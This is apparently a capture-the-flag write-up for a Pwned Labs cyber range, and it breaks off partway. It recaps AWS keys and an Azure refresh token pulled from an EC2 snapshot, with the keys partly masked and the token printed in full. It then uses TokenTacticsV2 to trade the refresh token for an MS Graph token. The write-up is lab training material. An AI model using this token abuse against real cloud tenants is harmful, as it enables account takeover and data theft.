Pwned Labs - Thunderdome Flag 3 of 9
Writeup for the 3rd flag (An Absent Defense) in the Thunderdome Cyber Range from PwnedLabs
Recap
Looking back on the previous flag we can summarize our findings below:
Compromised
We compromised the Haru AWS user and found an AWS EC2 Snapshot we could download and dissect to get more information.
Azure Tokens and AWS Keys from EC2 Snapshot
Nacer AWS Keys:
1
2
aws_access_key_id = AKIATCKANV3QAD7S2***
aws_secret_access_key = GqWJEq7oRKCeNy+qbCBD5rh6Ho2V+YaXoPB4Y***
Nacer Azure Token:
1
2
"credential_type": "RefreshToken",
"secret": "0.Aa4Ai9oiJQHYxECIvxlE6unSN5V3sATbjRpGu-4C-eG_e0arAHM.AgABAAEAAADnfolhJpSnRYB1SVj-Hgd8AgDs_wUA9P80D9whslr76-qn3KXbz92z7PYV09JNRNbzWbqto_PI_UMQGpa_uwjtJl-XugFPi3lAHGXwbhZb7oAW8x-2J7hQUc9mKTypJuPRNc7vK_sLWh5kDa5cs8UFA_iyDxL_DOzb6W_d11tf_zM3O_1KQpDQ2_eZJ3ugWrquMv6k4mCkPhkVB_JBBpvspCQGxiXl7uCzXeSHJwV6sFABrTcH7CSTbdJRLsafoIaUCM7o-H9gk-TDkSwsG9yR1qxY6Zq2EyZukFkeR007Kr3FUz9grWU_Qapu-BNOAwC4pILiRVoRIQo-cnUuiggxzqukO5P7tkMr0GF7WwBOh7igFKiQOG9uQBtigQJ2HY5Vup5bCo3-Zp6w0fZougDv66od94Yvyx3gzyLD6Hkif0OQIRFa67lNiZrFZ2dYVRmIJo6ws3f7iP83GOoqHUSrxqk2SsDzfveRi-sFZepVIUIIqldFQEy5aiQyPIZ7N7FP_pC-plzOG0ORo__SjKDpYd14l-RJN0W309F4YVUkrYgvrDsRGlI5g5_1Ku1b532jUC8VCx1kfilyZHZeZOOFNMN0tw_C6RqXvCag8zoe8pD2FmXpAVm2mldhU9i8_bsbxsfyF8mixf5v7VZ4kDnNpEEKBN5NTVmI8mNwFCMXJqYFtrMonDEugDpspGth96kc3iOYO-W24uX0EjEcQsRwX2TnXw"
Using AWS Keys to Sync S3 Bucket to get flag
We used Nacer’s AWS keys to enumerate further and found the mp-clinical-trial-data S3 Bucket that we have access to. We synced the bucket to obtain the flag and a file openemr-5.0.2.tar.gz hinting to the use of OpenEMR
If you would like to see how I managed to obtain the above info, view the post for Flag 2 here
Enumeration
Using the information we have gathered previously we looked at OpenEMR and their Github Repo and we did not find much to pivot on for now.
Let’s move to our Azure RefreshToken we extracted from the Snapshot
Azure Refresh Token Abuse
Now let’s use a very well known Token Abuse tool called TokenTactics to get an Access Token for further enumeration.
Let’s clone the repo with git clone https://github.com/f-bader/TokenTacticsV2 then cd into the directory.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[/opt]
└─$ sudo git clone https://github.com/f-bader/TokenTacticsV2.git
Cloning into 'TokenTacticsV2'...
remote: Enumerating objects: 225, done.
remote: Counting objects: 100% (36/36), done.
remote: Compressing objects: 100% (32/32), done.
remote: Total 225 (delta 5), reused 5 (delta 4), pack-reused 189 (from 1)
Receiving objects: 100% (225/225), 1.68 MiB | 466.00 KiB/s, done.
Resolving deltas: 100% (137/137), done.
┌──(kali㉿kali)-[/opt]
└─$ cd TokenTacticsV2
Run Powershell with pwsh in Kali Linux and import the module with Import-Module ./TokenTactics.psm1
Now that the module is loaded let’s run Invoke-RefreshToMSGraphToken -domain massive-pharma.com -RefreshToken “RefreshToken” to get a MS Graph token.
We can not use the Refresh Token from the Snapshot as it has rotated due to being inactive for more than 90 days. If you look at the “StartTime” of below Snapshot info. It is over the 90 day period so the tokens must have been rotated already.
1
2
3
4
5
6
7
